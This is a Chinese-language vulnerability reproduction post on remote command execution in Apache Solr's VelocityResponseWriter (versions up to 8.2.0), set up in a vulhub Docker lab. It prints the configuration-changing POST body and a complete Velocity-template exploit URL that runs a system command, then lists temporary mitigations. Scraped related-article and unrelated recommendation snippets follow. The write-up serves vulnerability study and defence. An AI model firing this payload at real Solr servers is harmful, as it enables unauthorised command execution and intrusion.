Apache Solr远程命令执行

简介

Solr是一个独立的企业级搜索应用服务器,它对外提供类似于Web-service的API接口。用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引;也可以通过Http Get操作提出查找请求,并得到XML格式的返回结果。

此次漏洞主要是由于 Apache Solr VelocityResponseWrite 插件中 params.resource.loader.enabled 配置项的默认值可通过 HTTP 请求直接进行修改有关,攻击者可通过向 /节点名称/config URL发送POST请求修改 params.resource.loader.enabled 参数的值为 true,再通过发送参数中带有恶意 velocity 模板的 GET 请求实现远程代码执行。

影响版本:

Apache Solr <= 8.2.0

漏洞验证



环境来自 vulhub。

docker-compose up -d // 启动环境

docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db // 生成节点名为 test 的测试节点



构造POST请求,在 /solr/test/config 目录 POST 以下数据(修改Core的配置):

{

"update-queryresponsewriter": {

"startup": "lazy",

"name": "velocity",

"class": "solr.VelocityResponseWriter",

"template.base.dir": "",

"solr.resource.loader.enabled": "true",

"params.resource.loader.enabled": "true"

}

}

成功后执行 exp:

http://ip:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

// id 可换成任意命令

修复:

Apache官方暂未发布对应补丁,可采用以下临时缓解措施:

1、在不影响正常使用的情况下,删除solrconfiog.xml配置文件中class为VelocityResponseWriter的节点以及configoverlay.json文件,并重启solr服务。

2、开启Solr认证功能,限制不可信来源与Solr进行交互。

Apache Solr远程命令执行的更多相关文章

- CVE-2019-0193:Apache Solr 远程命令执行漏洞复现

0x00 漏洞背景 2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,漏洞危害评级为严重 0x01 影响范围 Apache Solr < 8.2.0 0x0 ...

- Apache Solr远程命令执行复现

环境 /vulhub/solr/CVE-2019-0193/ 创建一个集合 docker-compose exec solr bash bin/solr create_core -c test -d ...

- Apache struts2远程命令执行_CVE-2017-9805(S2-052)漏洞复现

Apache struts2远程命令执行_CVE-2017-9805(S2-052)漏洞复现 一.漏洞概述 Apache Struts2的REST插件存在远程代码执行的高危漏洞,Struts2 RES ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Apache Solr 远程命令+XXE执行漏洞(CVE-2017-12629)

Apache Solr 最近有出了个漏洞预警,先复习一下之前的漏洞 命令执行 先创建一个listener,其中设置exe的值为我们想执行的命令,args的值是命令参数 POST /solr/demo/ ...

- 【漏洞复现】Apache Solr远程代码执行(CVE-2019-0193)

0x01 概述 Solr简介 Apache Solr 是一个开源的企业级搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现.Apache Solr ...

- CVE-2021-25646:Apache Druid远程命令执行漏洞复现

漏洞概述 Apache Druid 是一个分布式的数据处理系统.Apache Druid包括执行用户提供的JavaScript的功能嵌入在各种类型请求中的代码.在Druid 0.20.0及更低版本中, ...

- [CVE-2020-1956] Apache Kylin远程命令执行漏洞复现

Apache Kylin是一个开源的.分布式的分析型数据仓库,提供Hadoop/Spark之上的 SQL 查询接口及多维分析(OLAP)能力以支持超大规模数据,最初由 eBay 开发并贡献至开源社区. ...

随机推荐

- [unity基础教程]Unity3D实现动态载入游戏资源(转)

用Unity3D制作基于web的网络游戏,不可避免的会用到一个技术-资源动态载入.比方想载入一个大场景的资源,不应该在游戏的開始让用户长时间等待全部资源的载入完成.应该优先载入用户附近的场景资源.在游 ...

- 附: K8S入门系列之集群健康检查

Kubernetes的kubectl常用命令 1. pod操作 # 获取所有的pod kubectl get pods --all-namespaces -o wide # 使用yaml文件创建pod ...

- 2019-9-2-win10-uwp-切换主题

title author date CreateTime categories win10 uwp 切换主题 lindexi 2019-09-02 12:57:38 +0800 2018-2-13 1 ...

- Intellij idea创建javaWeb:实现JSP/Servlet(转)

转自:https://www.jianshu.com/p/9684e90cf7b5 Intellij idea创建javaWeb:实现JSP/Servlet by_love唯念 关注 2016.12. ...

- 在迭代一个集合的时候,如何避免ConcurrentModificationException?

在遍历一个集合的时候,我们可以使用并发集合类来避免ConcurrentModificationException,比如使用CopyOnWriteArrayList,而不是ArrayList.

- sql对表的操作

--insert into pppcopy select * from ppp //从表ppp中获取数据,并将其插入到pppcopy中,只拷贝表的数据,不拷贝表的结构(前提:表pppcopy1存在) ...

- Cesium截图功能

首先安装 canvas2image npm intsall canvas2image --save 因为项目基于vue,所以需要在canvas2image的最后面 加上 export default ...

- css强制换行和超出部分隐藏实现

一.强制换行 1 word-break: break-all; 只对英文起作用,以字母作为换行依据. 2 word-wrap: break-word; 只对英文起作用,以单词作为换行依据. 3 whi ...

- Application对象详解

定义// import javax.servlet.ServletContext;// ServletContext类:用于表示应用程序的上下文// 取得application对象ServletCon ...

- Vue学习笔记【27】——Vue路由(设置路由)

设置路由高亮 css: .router-link-active, /* vue-router*/ .myactive { color: red; font-weigh ...